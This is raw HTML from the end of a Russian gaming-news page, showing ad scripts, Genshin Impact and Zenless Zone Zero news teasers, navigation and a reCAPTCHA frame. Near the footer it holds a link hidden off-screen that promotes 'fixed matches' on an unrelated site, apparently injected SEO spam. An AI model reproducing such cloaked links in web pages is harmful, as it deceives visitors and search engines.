<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a5d197a2c7" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="238"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div>

    </div>
</div>


<aside class="aside">
    <div class="widget_text widget block"><div class="widget_text widget-container"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-348713-22 -->
<div id="yandex_rtb_R-A-348713-22" style="max-height: 350px;">
	<div style="height: 350px;"></div>
</div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-348713-22',
    blockId: 'R-A-348713-22'
  })
})</script></div></div></div><div class="widget_text widget block"><div class="widget_text widget-container"><div class="textwidget custom-html-widget"><script async data-cfasync="false" data-size="300x250" data-category="anime" data-id="dl-banner-300x250" data-zone="9645275" src="//aqle3.com/btag.min.js"></script></div></div></div><div class="widget block"><div class="widget-container"><a href="https://novelight.net/"><img width="683" height="1024"   alt="" style="max-width: 100%; height: auto;" title="Лучшие Веб Новеллы Онлайн" decoding="async" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp 683w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-200x300.webp 200w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-768x1152.webp 768w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d.webp 1024w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp" data-sizes="(max-width: 683px) 100vw, 683px" class="image wp-image-309171  attachment-large size-large lazyload" src="[data-uri]" /><noscript><img width="683" height="1024" src="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp" class="image wp-image-309171  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" title="Лучшие Веб Новеллы Онлайн" decoding="async" srcset="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp 683w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-200x300.webp 200w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-768x1152.webp 768w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d.webp 1024w" sizes="(max-width: 683px) 100vw, 683px" /></noscript></a></div></div></aside>

<div class="ad-line">
    </div>

        <div class="post-news">
                        <a href="https://portalvirtualreality.ru/category/novosti/" class="section-title">
                Новости            </a>
            
            <div class="post-news__inner">
                    <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Утечка бесплатных круток и общего количества примогемов в Genshin Impact 5.2" data-src="https://portalvirtualreality.ru/wp-content/uploads/2024/10/16a8b-17294037320407-1920.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2024/10/16a8b-17294037320407-1920.jpg" alt="Утечка бесплатных круток и общего количества примогемов в Genshin Impact 5.2"></noscript>
            <div class="cat">
                Новости            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2024-10-20T12:51:40+03:00">
                        20 октября, 2024                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/genshin-impact-5-2-free-pulls-total-primogem-rewards-count-leaked/" class="post-title absolute-link clamp clamp-2">
                Утечка бесплатных круток и общего количества примогемов в Genshin Impact 5.2            </a>
            <div class="excerpt clamp clamp-3">
                Было слито предполагаемое количество примогемов и количество попыток, которые можно получить в Genshin Impact 5.2 обновлении, ликнуто ликером @_hiragara_ на X&#8230;.            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Утечки Genshin Impact 5.1: шесть элементальных племён Натлана" data-src="https://portalvirtualreality.ru/wp-content/uploads/2024/08/fa62e-17232928877543-1920.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2024/08/fa62e-17232928877543-1920.webp" alt="Утечки Genshin Impact 5.1: шесть элементальных племён Натлана"></noscript>
            <div class="cat">
                Новости            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2024-08-11T13:35:05+03:00">
                        11 августа, 2024                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/utechki-genshin-impact-5-1-shest-elementalnyx-plemyon-natlana/" class="post-title absolute-link clamp clamp-2">
                Утечки Genshin Impact 5.1: шесть элементальных племён Натлана            </a>
            <div class="excerpt clamp clamp-3">
                Недавно появились новые утечки, раскрывающие информацию о шести племенах Натлана, будущего региона, который будет добавлен в Genshin Impact в версии 5.0&#8230;.            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Цезарь в Zenless Zone Zero: информация о главе Сынов Калидона (анонс)" data-src="https://portalvirtualreality.ru/wp-content/uploads/2024/08/05a5f-17233648741436-1920.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2024/08/05a5f-17233648741436-1920.webp" alt="Цезарь в Zenless Zone Zero: информация о главе Сынов Калидона (анонс)"></noscript>
            <div class="cat">
                Новости            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2024-08-11T12:32:02+03:00">
                        11 августа, 2024                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/cezar-v-zenless-zone-zero-informaciya-o-glave-synov-kalidona-anons/" class="post-title absolute-link clamp clamp-2">
                Цезарь в Zenless Zone Zero: информация о главе Сынов Калидона (анонс)            </a>
            <div class="excerpt clamp clamp-3">
                Компания HoYoverse анонсировала нового персонажа для Zenless Zone Zero — Цезарь Кинг, лидера байкерской фракции «Сыны Калидона». Ранее она уже мелькала&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Griffen Puatu Защищает Криса Ниоси на фоне обвинений в сексуальном насилии в сообществе Honkai Star Rail" data-src="https://portalvirtualreality.ru/wp-content/uploads/2024/07/c53c4-17214685294315-1920.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2024/07/c53c4-17214685294315-1920.webp" alt="Griffen Puatu Защищает Криса Ниоси на фоне обвинений в сексуальном насилии в сообществе Honkai Star Rail"></noscript>
            <div class="cat">
                Новости            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2024-07-20T14:15:39+03:00">
                        20 июля, 2024                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/griffen-puatu-zashhishhaet-krisa-niosi-na-fone-obvinenij-v-seksualnom-nasilii-v-soobshhestve-honkai-star-rail/" class="post-title absolute-link clamp clamp-2">
                Griffen Puatu Защищает Криса Ниоси на фоне обвинений в сексуальном насилии в сообществе Honkai Star Rail            </a>
            <div class="excerpt clamp clamp-3">
                Недавно в сообществе Honkai Star Rail разразился скандал, связанный с Крисом Ниоси, английским голосом персонажа Моуз. История о предполагаемых случаях сексуального&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Zenless Zone Zero в награду за 100 бесплатных розыгрышей в версии 1.0" data-src="https://portalvirtualreality.ru/wp-content/uploads/2024/06/748f4-17196075041504-1920.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2024/06/748f4-17196075041504-1920.webp" alt="Zenless Zone Zero в награду за 100 бесплатных розыгрышей в версии 1.0"></noscript>
            <div class="cat">
                Новости            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2024-06-29T10:00:37+03:00">
                        29 июня, 2024                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/zenless-zone-zero-v-nagradu-za-100-besplatnyx-rozygryshej-v-versii-1-0/" class="post-title absolute-link clamp clamp-2">
                Zenless Zone Zero в награду за 100 бесплатных розыгрышей в версии 1.0            </a>
            <div class="excerpt clamp clamp-3">
                Zenless Zone Zero завершила свою предрелизную прямую трансляцию в честь официального запуска игры&nbsp;4 июля 2024 года. В этой специальной телепередаче мы&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Zenless Zone Zero сотрудничает с DJ Tiesto и Lucas &amp; Steve перед глобальным релизом" data-src="https://portalvirtualreality.ru/wp-content/uploads/2024/06/ba1c9-17188646202026-1920.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2024/06/ba1c9-17188646202026-1920.webp" alt="Zenless Zone Zero сотрудничает с DJ Tiesto и Lucas &amp; Steve перед глобальным релизом"></noscript>
            <div class="cat">
                Новости            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2024-06-21T09:56:33+03:00">
                        21 июня, 2024                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/zenless-zone-zero-sotrudnichaet-s-dj-tiesto-i-lucas-steve-pered-globalnym-relizom/" class="post-title absolute-link clamp clamp-2">
                Zenless Zone Zero сотрудничает с DJ Tiesto и Lucas &amp; Steve перед глобальным релизом            </a>
            <div class="excerpt clamp clamp-3">
                HoYoverse сотрудничает с известным EDM-артистом Tiesto и дуэтом DJ Lucas &amp; Steve для своего предстоящего экшен-приключенческого игры Zenless Zone Zero. В&#8230;            </div>
        </div>
    </div>
                </div>
        </div>
        
                </div>
                <footer class="no-padding-block">
                    <div class="footer-title notranslate">
                        © Copyright 2026, All Rights Reserved
                    </div>
                                    </footer>
            </div>
        </div>
    </div>
    <div id="modal-mobile" class="modal hide">
        <nav class="menu-glavnoe-container"><ul id="menu-glavnoe-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-143174"><a href="https://portalvirtualreality.ru/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-107186"><a href="https://portalvirtualreality.ru/category/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107187"><a href="https://portalvirtualreality.ru/category/kino/">Кино и Сериалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107188"><a href="https://portalvirtualreality.ru/category/fajly-dlya-igr/mod/">Моды для игр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107189"><a href="https://portalvirtualreality.ru/category/novosti/xalyava/">Халява</a></li>
</ul></nav>    </div>
    
    <div id="modal-gallery" class="modal hide modal-window modal-container">
        <div class="modal-header">
            <div class="post-title">
                Эйвора из Assassin&#8217;s Creed Valhalla добавят в Fortnite через 48 часов            </div>
            <a rel="nofollow" href="#" class="close">
                <i class="fas fa-window-close"></i>
            </a>
        </div>
        <div class="modal-content">
            <div class="modal-container">
                <div class="left">
                    <div class="image-box">
                        <img class="modal-gallery__img" src="#" alt="">
                    </div>
                    <div class="slide-btn">
                        <a href="#" class="btn btn-left"><<</a>
                        <span>1/1</span>
                        <a href="#" class="btn btn-right">>></a>
                    </div>
                </div>
                <div class="right">
                    <div class="post-meta">
                        Описание                    </div>
                    <div class="content">

                    </div>
                    <div class="btns">
                        <a href="#" target="_blank" class="btn gallery-blank">Открыть в новой вкладке</a>
                        <a href="#" target="_blank" class="btn gallery-downlaod" download>Скачать</a>
                    </div>
                    

                    <div class="ad">
                        <div style="text-align: center;">
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4312952848255915"
     data-ad-slot="6730905989"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div id="modal-search" class="modal hide modal-window modal-contaier">
        <div class="modal-header">
            <div class="post-title">
                Поиск            </div>
            <a rel="nofollow" href="#" class="close modal-btn" pvr-target="modal-search">
                <i class="fas fa-window-close"></i>
            </a>
        </div>
        <div class="modal-content">
            <div class="modal-container">
                <form role="search" action="https://portalvirtualreality.ru/" method="get">
                    <div class="modal-search-input">
                        <input name="s" type="text">
                        <button type="submit">
                            <i class="fas fa-search"></i>
                        </button>
                    </div>
                </form>
            </div>
            
        </div>
    </div>

    <div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-348713-34 (Мобильная) -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-34",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>

<!-- Yandex.RTB R-A-348713-38 (Десктопная) -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-38",
		"type": "fullscreen",
		"platform": "desktop"
	})
})
</script>


































<div style="position: absolute;left: -71843px;">
<a href="https://ckio.ru/">Договорные матчи</a></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/PortalVR-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/advanced-responsive-video-embedder/build/main.js?ver=b087dd41bba279baeb77" id="arve-main-js"></script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/js/jquery-3.5.1.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var myajax = {"url":"https:\/\/portalvirtualreality.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/js/main.js?ver=3.3.1" id="main-js"></script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.1" id="smush-lazy-load-js"></script>
<script defer type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1692682105" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/chart.js?ver=6.8.3" id="chart-js"></script>
<script type="text/javascript" id="my-plugin-js-js-extra">
/* <![CDATA[ */
var plugin = {"url":"https:\/\/portalvirtualreality.ru"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/js/my-plugin.js?ver=13.0" id="my-plugin-js-js"></script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/js/my-genshin-impact.js?ver=13.0" id="my-genshin-impact-custom-block-js-js"></script>
<!--Viqeo AI Article Widget -->
<div style="width:100%;height:0;" data-playerId="4688" data-profileId="16375" class="viqeo-article-widget"></div>

<!-- Yandex.RTB R-A-348713-21 - floor Ad -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: 'R-A-348713-21'
  })
})</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"86070c33c8344fe6b44442ca01b75d86","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9iLuH3ewSkDmb8ZkkncbuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768645984805');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>